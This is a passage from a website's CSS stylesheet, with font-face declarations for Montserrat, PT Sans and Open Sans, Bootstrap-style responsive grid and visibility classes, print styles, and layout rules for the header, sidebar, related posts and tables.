  src: local("Montserrat-Bold"), url(../fonts/hinted-Montserrat-Bold.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-Montserrat-Bold.woff2) format("woff2"), url(../fonts/hinted-Montserrat-Bold.woff) format("woff"), url(../fonts/hinted-Montserrat-Bold.ttf) format("truetype"), url(../fonts/hinted-Montserrat-Bold.svg#Montserrat-Bold) format("svg"); }

@font-face {
  font-family: Montserrat;
  src: url(../fonts/hinted-Montserrat-Regular.eot);
  src: local("Montserrat-Regular"), url(../fonts/hinted-Montserrat-Regular.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-Montserrat-Regular.woff2) format("woff2"), url(../fonts/hinted-Montserrat-Regular.woff) format("woff"), url(../fonts/hinted-Montserrat-Regular.ttf) format("truetype"), url(../fonts/hinted-Montserrat-Regular.svg#Montserrat-Regular) format("svg"); }

@font-face {
  font-family: PT Sans;
  font-weight: 700;
  font-style: italic;
  src: url(../fonts/PTSans-BoldItalic.eot);
  src: local("PT Sans Bold Italic"), local("PTSans-BoldItalic"), url(../fonts/PTSans-BoldItalic.eot?#iefix) format("embedded-opentype"), url(../fonts/PTSans-BoldItalic.woff2) format("woff2"), url(../fonts/PTSans-BoldItalic.woff) format("woff"), url(../fonts/PTSans-BoldItalic.ttf) format("truetype"), url(../fonts/PTSans-BoldItalic.svg#PTSans-BoldItalic) format("svg"); }

@font-face {
  font-family: PT Sans;
  font-style: italic;
  src: url(../fonts/PTSans-Italic.eot);
  src: local("PT Sans Italic"), local("PTSans-Italic"), url(../fonts/PTSans-Italic.eot?#iefix) format("embedded-opentype"), url(../fonts/PTSans-Italic.woff2) format("woff2"), url(../fonts/PTSans-Italic.woff) format("woff"), url(../fonts/PTSans-Italic.ttf) format("truetype"), url(../fonts/PTSans-Italic.svg#PTSans-Italic) format("svg"); }

@font-face {
  font-family: PT Sans;
  font-weight: 700;
  src: url(../fonts/PTSans-Bold.eot);
  src: local("PT Sans Bold"), local("PTSans-Bold"), url(../fonts/PTSans-Bold.eot?#iefix) format("embedded-opentype"), url(../fonts/PTSans-Bold.woff2) format("woff2"), url(../fonts/PTSans-Bold.woff) format("woff"), url(../fonts/PTSans-Bold.ttf) format("truetype"), url(../fonts/PTSans-Bold.svg#PTSans-Bold) format("svg"); }

@font-face {
  font-family: PT Sans;
  src: url(../fonts/PTSans-Regular.eot);
  src: local("PT Sans Regular"), local("PTSans-Regular"), url(../fonts/PTSans-Regular.eot?#iefix) format("embedded-opentype"), url(../fonts/PTSans-Regular.woff2) format("woff2"), url(../fonts/PTSans-Regular.woff) format("woff"), url(../fonts/PTSans-Regular.ttf) format("truetype"), url(../fonts/PTSans-Regular.svg#PTSans-Regular) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 800;
  font-style: italic;
  src: url(../fonts/hinted-OpenSans-ExtraboldItalic.eot);
  src: local("Open Sans Extrabold Italic"), local("OpenSans-ExtraboldItalic"), url(../fonts/hinted-OpenSans-ExtraboldItalic.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-ExtraboldItalic.woff2) format("woff2"), url(../fonts/hinted-OpenSans-ExtraboldItalic.woff) format("woff"), url(../fonts/hinted-OpenSans-ExtraboldItalic.ttf) format("truetype"), url(../fonts/hinted-OpenSans-ExtraboldItalic.svg#OpenSans-ExtraboldItalic) format("svg"); }

@font-face {
  font-family: Open Sans;
  src: url(../fonts/hinted-OpenSans.eot);
  src: local("Open Sans"), local("OpenSans"), url(../fonts/hinted-OpenSans.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans.woff2) format("woff2"), url(../fonts/hinted-OpenSans.woff) format("woff"), url(../fonts/hinted-OpenSans.ttf) format("truetype"), url(../fonts/hinted-OpenSans.svg#OpenSans) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 800;
  src: url(../fonts/hinted-OpenSans-Extrabold.eot);
  src: local("Open Sans Extrabold"), local("OpenSans-Extrabold"), url(../fonts/hinted-OpenSans-Extrabold.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-Extrabold.woff2) format("woff2"), url(../fonts/hinted-OpenSans-Extrabold.woff) format("woff"), url(../fonts/hinted-OpenSans-Extrabold.ttf) format("truetype"), url(../fonts/hinted-OpenSans-Extrabold.svg#OpenSans-Extrabold) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 300;
  src: url(../fonts/hinted-OpenSans-Light.eot);
  src: local("Open Sans Light"), local("OpenSans-Light"), url(../fonts/hinted-OpenSans-Light.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-Light.woff2) format("woff2"), url(../fonts/hinted-OpenSans-Light.woff) format("woff"), url(../fonts/hinted-OpenSans-Light.ttf) format("truetype"), url(../fonts/hinted-OpenSans-Light.svg#OpenSans-Light) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-style: italic;
  src: url(../fonts/hinted-OpenSans-Italic.eot);
  src: local("Open Sans Italic"), local("OpenSans-Italic"), url(../fonts/hinted-OpenSans-Italic.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-Italic.woff2) format("woff2"), url(../fonts/hinted-OpenSans-Italic.woff) format("woff"), url(../fonts/hinted-OpenSans-Italic.ttf) format("truetype"), url(../fonts/hinted-OpenSans-Italic.svg#OpenSans-Italic) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 700;
  src: url(../fonts/hinted-OpenSans-Bold.eot);
  src: local("Open Sans Bold"), local("OpenSans-Bold"), url(../fonts/hinted-OpenSans-Bold.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-Bold.woff2) format("woff2"), url(../fonts/hinted-OpenSans-Bold.woff) format("woff"), url(../fonts/hinted-OpenSans-Bold.ttf) format("truetype"), url(../fonts/hinted-OpenSans-Bold.svg#OpenSans-Bold) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 300;
  font-style: italic;
  src: url(../fonts/hinted-OpenSansLight-Italic.eot);
  src: local("Open Sans Light Italic"), local("OpenSansLight-Italic"), url(../fonts/hinted-OpenSansLight-Italic.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSansLight-Italic.woff2) format("woff2"), url(../fonts/hinted-OpenSansLight-Italic.woff) format("woff"), url(../fonts/hinted-OpenSansLight-Italic.ttf) format("truetype"), url(../fonts/hinted-OpenSansLight-Italic.svg#OpenSansLight-Italic) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 600;
  font-style: italic;
  src: url(../fonts/hinted-OpenSans-SemiboldItalic.eot);
  src: local("Open Sans Semibold Italic"), local("OpenSans-SemiboldItalic"), url(../fonts/hinted-OpenSans-SemiboldItalic.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-SemiboldItalic.woff2) format("woff2"), url(../fonts/hinted-OpenSans-SemiboldItalic.woff) format("woff"), url(../fonts/hinted-OpenSans-SemiboldItalic.ttf) format("truetype"), url(../fonts/hinted-OpenSans-SemiboldItalic.svg#OpenSans-SemiboldItalic) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 600;
  src: url(../fonts/hinted-OpenSans-Semibold.eot);
  src: local("Open Sans Semibold"), local("OpenSans-Semibold"), url(../fonts/hinted-OpenSans-Semibold.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-Semibold.woff2) format("woff2"), url(../fonts/hinted-OpenSans-Semibold.woff) format("woff"), url(../fonts/hinted-OpenSans-Semibold.ttf) format("truetype"), url(../fonts/hinted-OpenSans-Semibold.svg#OpenSans-Semibold) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 700;
  font-style: italic;
  src: url(../fonts/hinted-OpenSans-BoldItalic.eot);
  src: local("Open Sans Bold Italic"), local("OpenSans-BoldItalic"), url(../fonts/hinted-OpenSans-BoldItalic.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-BoldItalic.woff2) format("woff2"), url(../fonts/hinted-OpenSans-BoldItalic.woff) format("woff"), url(../fonts/hinted-OpenSans-BoldItalic.ttf) format("truetype"), url(../fonts/hinted-OpenSans-BoldItalic.svg#OpenSans-BoldItalic) format("svg"); }

@media (min-width: 768px) {
  .container {
    width: 750px; }
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11 {
    float: left; }
  .col-sm-12 {
    float: left;
    width: 100%; }
  .col-sm-11 {
    width: 91.66666667%; }
  .col-sm-10 {
    width: 83.33333333%; }
  .col-sm-9 {
    width: 75%; }
  .col-sm-8 {
    width: 66.66666667%; }
  .col-sm-7 {
    width: 58.33333333%; }
  .col-sm-6 {
    width: 50%; }
  .col-sm-5 {
    width: 41.66666667%; }
  .col-sm-4 {
    width: 33.33333333%; }
  .col-sm-3 {
    width: 25%; }
  .col-sm-2 {
    width: 16.66666667%; }
  .col-sm-1 {
    width: 8.33333333%; }
  .col-sm-pull-12 {
    right: 100%; }
  .col-sm-pull-11 {
    right: 91.66666667%; }
  .col-sm-pull-10 {
    right: 83.33333333%; }
  .col-sm-pull-9 {
    right: 75%; }
  .col-sm-pull-8 {
    right: 66.66666667%; }
  .col-sm-pull-7 {
    right: 58.33333333%; }
  .col-sm-pull-6 {
    right: 50%; }
  .col-sm-pull-5 {
    right: 41.66666667%; }
  .col-sm-pull-4 {
    right: 33.33333333%; }
  .col-sm-pull-3 {
    right: 25%; }
  .col-sm-pull-2 {
    right: 16.66666667%; }
  .col-sm-pull-1 {
    right: 8.33333333%; }
  .col-sm-pull-0 {
    right: auto; }
  .col-sm-push-12 {
    left: 100%; }
  .col-sm-push-11 {
    left: 91.66666667%; }
  .col-sm-push-10 {
    left: 83.33333333%; }
  .col-sm-push-9 {
    left: 75%; }
  .col-sm-push-8 {
    left: 66.66666667%; }
  .col-sm-push-7 {
    left: 58.33333333%; }
  .col-sm-push-6 {
    left: 50%; }
  .col-sm-push-5 {
    left: 41.66666667%; }
  .col-sm-push-4 {
    left: 33.33333333%; }
  .col-sm-push-3 {
    left: 25%; }
  .col-sm-push-2 {
    left: 16.66666667%; }
  .col-sm-push-1 {
    left: 8.33333333%; }
  .col-sm-push-0 {
    left: auto; }
  .col-sm-offset-12 {
    margin-left: 100%; }
  .col-sm-offset-11 {
    margin-left: 91.66666667%; }
  .col-sm-offset-10 {
    margin-left: 83.33333333%; }
  .col-sm-offset-9 {
    margin-left: 75%; }
  .col-sm-offset-8 {
    margin-left: 66.66666667%; }
  .col-sm-offset-7 {
    margin-left: 58.33333333%; }
  .col-sm-offset-6 {
    margin-left: 50%; }
  .col-sm-offset-5 {
    margin-left: 41.66666667%; }
  .col-sm-offset-4 {
    margin-left: 33.33333333%; }
  .col-sm-offset-3 {
    margin-left: 25%; }
  .col-sm-offset-2 {
    margin-left: 16.66666667%; }
  .col-sm-offset-1 {
    margin-left: 8.33333333%; }
  .col-sm-offset-0 {
    margin-left: 0; } }

@media (min-width: 992px) {
  .container {
    width: 970px; }
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11 {
    float: left; }
  .col-md-12 {
    float: left;
    width: 100%; }
  .col-md-11 {
    width: 91.66666667%; }
  .col-md-10 {
    width: 83.33333333%; }
  .col-md-9 {
    width: 75%; }
  .col-md-8 {
    width: 66.66666667%; }
  .col-md-7 {
    width: 58.33333333%; }
  .col-md-6 {
    width: 50%; }
  .col-md-5 {
    width: 41.66666667%; }
  .col-md-4 {
    width: 33.33333333%; }
  .col-md-3 {
    width: 25%; }
  .col-md-2 {
    width: 16.66666667%; }
  .col-md-1 {
    width: 8.33333333%; }
  .col-md-pull-12 {
    right: 100%; }
  .col-md-pull-11 {
    right: 91.66666667%; }
  .col-md-pull-10 {
    right: 83.33333333%; }
  .col-md-pull-9 {
    right: 75%; }
  .col-md-pull-8 {
    right: 66.66666667%; }
  .col-md-pull-7 {
    right: 58.33333333%; }
  .col-md-pull-6 {
    right: 50%; }
  .col-md-pull-5 {
    right: 41.66666667%; }
  .col-md-pull-4 {
    right: 33.33333333%; }
  .col-md-pull-3 {
    right: 25%; }
  .col-md-pull-2 {
    right: 16.66666667%; }
  .col-md-pull-1 {
    right: 8.33333333%; }
  .col-md-pull-0 {
    right: auto; }
  .col-md-push-12 {
    left: 100%; }
  .col-md-push-11 {
    left: 91.66666667%; }
  .col-md-push-10 {
    left: 83.33333333%; }
  .col-md-push-9 {
    left: 75%; }
  .col-md-push-8 {
    left: 66.66666667%; }
  .col-md-push-7 {
    left: 58.33333333%; }
  .col-md-push-6 {
    left: 50%; }
  .col-md-push-5 {
    left: 41.66666667%; }
  .col-md-push-4 {
    left: 33.33333333%; }
  .col-md-push-3 {
    left: 25%; }
  .col-md-push-2 {
    left: 16.66666667%; }
  .col-md-push-1 {
    left: 8.33333333%; }
  .col-md-push-0 {
    left: auto; }
  .col-md-offset-12 {
    margin-left: 100%; }
  .col-md-offset-11 {
    margin-left: 91.66666667%; }
  .col-md-offset-10 {
    margin-left: 83.33333333%; }
  .col-md-offset-9 {
    margin-left: 75%; }
  .col-md-offset-8 {
    margin-left: 66.66666667%; }
  .col-md-offset-7 {
    margin-left: 58.33333333%; }
  .col-md-offset-6 {
    margin-left: 50%; }
  .col-md-offset-5 {
    margin-left: 41.66666667%; }
  .col-md-offset-4 {
    margin-left: 33.33333333%; }
  .col-md-offset-3 {
    margin-left: 25%; }
  .col-md-offset-2 {
    margin-left: 16.66666667%; }
  .col-md-offset-1 {
    margin-left: 8.33333333%; }
  .col-md-offset-0 {
    margin-left: 0; } }

@media (min-width: 1200px) {
  .container {
    width: 1170px; }
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11 {
    float: left; }
  .col-lg-12 {
    float: left;
    width: 100%; }
  .col-lg-11 {
    width: 91.66666667%; }
  .col-lg-10 {
    width: 83.33333333%; }
  .col-lg-9 {
    width: 75%; }
  .col-lg-8 {
    width: 66.66666667%; }
  .col-lg-7 {
    width: 58.33333333%; }
  .col-lg-6 {
    width: 50%; }
  .col-lg-5 {
    width: 41.66666667%; }
  .col-lg-4 {
    width: 33.33333333%; }
  .col-lg-3 {
    width: 25%; }
  .col-lg-2 {
    width: 16.66666667%; }
  .col-lg-1 {
    width: 8.33333333%; }
  .col-lg-pull-12 {
    right: 100%; }
  .col-lg-pull-11 {
    right: 91.66666667%; }
  .col-lg-pull-10 {
    right: 83.33333333%; }
  .col-lg-pull-9 {
    right: 75%; }
  .col-lg-pull-8 {
    right: 66.66666667%; }
  .col-lg-pull-7 {
    right: 58.33333333%; }
  .col-lg-pull-6 {
    right: 50%; }
  .col-lg-pull-5 {
    right: 41.66666667%; }
  .col-lg-pull-4 {
    right: 33.33333333%; }
  .col-lg-pull-3 {
    right: 25%; }
  .col-lg-pull-2 {
    right: 16.66666667%; }
  .col-lg-pull-1 {
    right: 8.33333333%; }
  .col-lg-pull-0 {
    right: auto; }
  .col-lg-push-12 {
    left: 100%; }
  .col-lg-push-11 {
    left: 91.66666667%; }
  .col-lg-push-10 {
    left: 83.33333333%; }
  .col-lg-push-9 {
    left: 75%; }
  .col-lg-push-8 {
    left: 66.66666667%; }
  .col-lg-push-7 {
    left: 58.33333333%; }
  .col-lg-push-6 {
    left: 50%; }
  .col-lg-push-5 {
    left: 41.66666667%; }
  .col-lg-push-4 {
    left: 33.33333333%; }
  .col-lg-push-3 {
    left: 25%; }
  .col-lg-push-2 {
    left: 16.66666667%; }
  .col-lg-push-1 {
    left: 8.33333333%; }
  .col-lg-push-0 {
    left: auto; }
  .col-lg-offset-12 {
    margin-left: 100%; }
  .col-lg-offset-11 {
    margin-left: 91.66666667%; }
  .col-lg-offset-10 {
    margin-left: 83.33333333%; }
  .col-lg-offset-9 {
    margin-left: 75%; }
  .col-lg-offset-8 {
    margin-left: 66.66666667%; }
  .col-lg-offset-7 {
    margin-left: 58.33333333%; }
  .col-lg-offset-6 {
    margin-left: 50%; }
  .col-lg-offset-5 {
    margin-left: 41.66666667%; }
  .col-lg-offset-4 {
    margin-left: 33.33333333%; }
  .col-lg-offset-3 {
    margin-left: 25%; }
  .col-lg-offset-2 {
    margin-left: 16.66666667%; }
  .col-lg-offset-1 {
    margin-left: 8.33333333%; }
  .col-lg-offset-0 {
    margin-left: 0; }
  .visible-lg {
    display: block !important; }
  table.visible-lg {
    display: table !important; }
  tr.visible-lg {
    display: table-row !important; }
  th.visible-lg, td.visible-lg {
    display: table-cell !important; }
  .visible-lg-block {
    display: block !important; }
  .visible-lg-inline {
    display: inline !important; }
  .visible-lg-inline-block {
    display: inline-block !important; }
  .hidden-lg {
    display: none !important; } }

@media (max-width: 767px) {
  .visible-xs {
    display: block !important; }
  table.visible-xs {
    display: table !important; }
  tr.visible-xs {
    display: table-row !important; }
  th.visible-xs, td.visible-xs {
    display: table-cell !important; }
  .visible-xs-block {
    display: block !important; }
  .visible-xs-inline {
    display: inline !important; }
  .visible-xs-inline-block {
    display: inline-block !important; }
  .hidden-xs {
    display: none !important; }
  .navbar .navbar-nav .open .dropdown-menu > .active > a {
    color: #fff;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
    background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
    background-image: -webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
    background-image: -o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2e6da4));
    background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
    background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
    background-repeat: repeat-x; }
  .navbar .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
    background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
    background-image: -webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
    background-image: -o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2e6da4));
    background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
    background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
    background-repeat: repeat-x; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important; }
  table.visible-sm {
    display: table !important; }
  tr.visible-sm {
    display: table-row !important; }
  th.visible-sm, td.visible-sm {
    display: table-cell !important; }
  .visible-sm-block {
    display: block !important; }
  .visible-sm-inline {
    display: inline !important; }
  .visible-sm-inline-block {
    display: inline-block !important; }
  .hidden-sm {
    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important; }
  table.visible-md {
    display: table !important; }
  tr.visible-md {
    display: table-row !important; }
  th.visible-md, td.visible-md {
    display: table-cell !important; }
  .visible-md-block {
    display: block !important; }
  .visible-md-inline {
    display: inline !important; }
  .visible-md-inline-block {
    display: inline-block !important; }
  .hidden-md {
    display: none !important; } }

@media print {
  .visible-print {
    display: block !important; }
  table.visible-print {
    display: table !important; }
  tr.visible-print {
    display: table-row !important; }
  th.visible-print, td.visible-print {
    display: table-cell !important; }
  .visible-print-block {
    display: block !important; }
  .visible-print-inline {
    display: inline !important; }
  .visible-print-inline-block {
    display: inline-block !important; }
  .hidden-print {
    display: none !important; }
  *, :before, :after {
    color: #000 !important;
    background: transparent !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    text-shadow: none !important; }
  a {
    text-decoration: underline; }
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  .ir a:after {
    content: ''; }
  a[href^='javascript:']:after, a[href^='#']:after {
    content: ''; }
  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important;
    page-break-inside: avoid; }
  p, h2, h3 {
    orphans: 3;
    widows: 3; }
  h2, h3 {
    page-break-after: avoid; } }

@media (max-width: 1199px) {
  header .header-logo .header-logo--title, header .header-logo .header-logo--description {
    display: block;
    text-align: center; }
  header .header-logo {
    background-position: 40% center; }
  footer {
    height: auto; }
  footer .footer-widget, footer .footer-copyright {
    height: auto; }
  header .header-search, header .header-nav, header .header-button {
    height: auto;
    padding-top: 20px;
    padding-bottom: 20px; }
  header .header-search form {
    width: 100%; }
  header .header-nav {
    padding: 20px 50px; }
  header .header-nav ul {
    text-align: center !important; }
  header .header-nav li {
    width: auto;
    margin-right: 10px;
    height: 40px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  header .header-nav li a {
    height: auto; }
  header .header-nav li a:after {
    display: none; } }

@media (max-width: 600px) {
  header .header-search, header .header-nav, header .header-button {
    height: auto;
    padding-top: 5px;
    padding-bottom: 10px; } }

@media (max-width: 991px) {
  header .header-logo {
    background-position: 37% center; }
  .category-container--home .looper-special {
    padding-right: 0 !important;
    padding-left: 0 !important; }
  header {
    padding-top: 0; }
  aside {
    padding-left: 0 !important; }
  .category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) {
    float: none;
    height: auto;
    margin-bottom: 0;
    padding-right: 30px;
    padding-left: 30px;
    width: 100%; }
  .category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) .notnormalmedicine--subtitle {
    font-size: 18px;
    font-weight: 700;
    display: block;
    float: left;
    width: 100%;
    margin-bottom: 20px;
    color: #333;
    color: red; }
  .category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) .notnormalmedicine--image {
    width: 150px;
    height: 105px; }
  .category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) p {
    line-height: 1.6; }
  .category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) .notnormalmedicine--more {
    display: block; }
  .category-container--home .notnormalmedicine .notnormalmedicine--item {
    width: 100%; } }

@media (max-width: 605px) {
  .category-container .looper .feature-img {
    width: 100% !important;
    float: none !important;
    margin-bottom: 15px; }
  .category-container .looper .feature-img img {
    max-width: 1000px; }
  .category-container .looper a.inner-title {
    width: 100% !important;
    float: none !important;
    padding: 0;
    margin-bottom: 15px; }
  .category-container .looper .inner-title, .category-container .looper .date, .category-container .looper p {
    width: 100% !important;
    float: none !important;
    padding: 0; }
  .category-container .category-container--horz .looper .inner-title, .category-container .category-container--horz .looper p, .category-container .category-container--horz .looper .looper--more {
    width: 100% !important;
    padding: 0; }
  .category-container .category-container--horz .looper > * {
    padding-left: 0 !important; }
  .category-container .category-container--horz .looper .feature-img {
    max-width: 100% !important; }
  .category-container .looper > * {
    height: auto !important; }
  .category-container .looper a.inner-title:after {
    width: 100%;
    height: 50%; }
  .sub-category a {
    width: 100%; }
  .sub-category .categories ul {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .sub-category .categories ul li {
    width: 100%;
    padding-left: 0; }
  header .header-logo {
    background-position: 34% center; }
  footer .footer-socials {
    background-image: none; }
  footer .footer-socials ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start; }
  footer .footer-socials ul li:nth-child(1) {
    display: none; }
  #toc_container ul li {
    width: 100%; }
  .yarpp-related ol li {
    width: 100% !important; } }

@media (max-width: 600px) {
  header .header-logo {
    background-position: 34% center; }
  header .header-nav ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }
  header .header-nav ul li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    margin: 0;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  header .header-nav ul li:last-child {
    margin-bottom: 0;
    margin-left: 5px; }
  header .header-nav ul li a {
    padding-left: 35px !important;
    height: auto; }
  header .header-nav ul li a:before {
    left: 0 !important;
    width: 25px;
    top: 9px;
    height: 25px;
    background-size: 15px; } }

/*# sourceMappingURL=maps/main.css.map */
/*# sourceMappingURL=maps/main.css.map */
.expand-menu {
  position: absolute;
  right: 15px;
  top: 15px;
  cursor: pointer; }

.expand-menu:before {
  content: '\f196'; }

.menu-item-expanded .expand-menu:before {
  content: '\f147'; }

.yarpp-related {
  margin-top: 0 !important;
  margin-bottom: 15px !important; }

.mobile-search {
  display: none;
  top: 33px;
  font-size: 24px;
  cursor: pointer;
  right: 15px;
  position: absolute; }

.mobile-menu {
  display: none;
  top: 33px;
  font-size: 24px;
  cursor: pointer;
  left: 15px;
  position: absolute; }

.search-item-expanded {
  color: #73bfa6; }

@media (max-width: 1199px) {
  aside.sidebar .widget#nav_menu-2, aside.sidebar .widget#nav_menu-4, aside.sidebar .widget#nav_menu-6 {
    display: none; }
  .mobile-search, .mobile-menu {
    display: block; }
  .header-search {
    display: none;
    position: absolute;
    -webkit-box-shadow: 0 2px 8px 0 rgba(61, 61, 61, 0.3);
    box-shadow: 0 2px 8px 0 rgba(61, 61, 61, 0.3);
    right: 15px;
    left: 15px;
    width: auto;
    top: 67px;
    z-index: 99;
    border-top: solid 1px #e6e6e6; }
  .header-search:after {
    content: '';
    position: absolute;
    right: 6px;
    top: -6px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 7px 6px 7px;
    border-color: transparent transparent #ffffff transparent;
    display: block; }
  .header-search:before {
    content: '';
    position: absolute;
    right: 5px;
    top: -7px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 8px 7px 8px;
    border-color: transparent transparent #ccc transparent;
    display: block; }
  .yarpp-related ol {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -ms-flex-direction: column;
    flex-direction: column; }
  .yarpp-related ol li {
    width: 100%;
    height: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 15px; }
  .yarpp-related ol li img {
    margin-right: 20px;
    min-width: 150px;
    min-height: 100px;
    margin-bottom: 0; }
  .yarpp-related ol li a {
    display: block; }
  .yarpp-related ol {
    overflow: hidden; } }

@media (max-width: 772px) {
  .category-container .category-container--horz .looper {
    width: 100%;
    margin-bottom: 50px; }
  .category-container .category-container--horz {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .category-container .category-container--horz .looper .feature-img {
    max-width: 31%;
    float: left; }
  .category-container .category-container--horz .looper .inner-title, .category-container .category-container--horz .looper p, .category-container .category-container--horz .looper .looper--more {
    float: right;
    width: 68%;
    padding-left: 25px; } }

@media (max-width: 976px) {
  .main .container .row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .main .container .row article {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .main .container .row aside {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3; }
  .main .container .row .yarpp-related {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2; }
  .main .container .row .comments {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4; } }

.table-wrapper-inner {
  overflow: auto;
  padding: 1px;
  border: solid 1px #e6e6e6;
  position: relative; }

.table-wrapper {
  position: relative; }

.table-tooltip {
  display: none; }

@media (max-width: 768px) {
  .table-wrapper:after {
    content: '';
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 30px;
    background: rgba(186, 186, 186, 0);
    background: -moz-linear-gradient(left, rgba(186, 186, 186, 0) 0%, #bababa 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(186, 186, 186, 0)), color-stop(100%, #bababa));
    background: -webkit-linear-gradient(left, rgba(186, 186, 186, 0) 0%, #bababa 100%);
    background: -o-linear-gradient(left, rgba(186, 186, 186, 0) 0%, #bababa 100%);
    background: -ms-linear-gradient(left, rgba(186, 186, 186, 0) 0%, #bababa 100%);
    background: -webkit-gradient(linear, left top, right top, from(rgba(186, 186, 186, 0)), to(#bababa));
    background: linear-gradient(to right, rgba(186, 186, 186, 0) 0%, #bababa 100%);
